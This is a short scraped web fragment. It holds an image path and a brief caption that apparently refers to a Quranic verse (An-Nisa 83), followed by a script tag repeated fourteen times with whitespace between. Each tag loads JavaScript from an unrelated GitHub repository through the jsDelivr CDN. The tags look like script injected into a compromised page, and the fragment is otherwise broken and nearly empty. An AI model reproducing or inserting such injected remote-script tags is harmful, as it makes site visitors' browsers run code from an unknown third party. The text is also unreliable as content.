 ( - An-Nis-83)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 